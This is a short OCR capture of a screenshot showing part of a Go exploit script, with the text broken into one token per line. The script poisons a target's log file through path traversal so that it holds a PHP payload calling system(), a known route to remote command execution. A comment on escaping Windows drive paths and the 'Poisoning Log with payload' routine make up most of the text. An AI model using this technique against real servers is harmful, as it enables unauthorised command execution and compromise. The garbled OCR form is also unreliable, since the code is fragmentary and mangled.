
need like

	    the 'n' is nesessary to escape 
DRIVE:\ which will be DRIVE:\n then

	    <?php $cmd=''; $foo= '

	    n'; $cmd.="part1"; $foo='

	    n'; $cmd.="part2"; $foo='

	     ....

		n'; system(cmd); ?>

	*/
	fmt
.
Println
(
"[*] Poisoning Log with 
payload"
)
/* Start of the php code */
	start 
:=
customEscape
(
"<?php 
$cmd=''; $foo='"
)
	success
,
_
:=
poison
(
target
,
traversal
,
 start
)
if
!
success 
{
		fmt
.
Println
(
"Poisoning failed. 
Exiting"
)
		os
.
Exit
(
2
)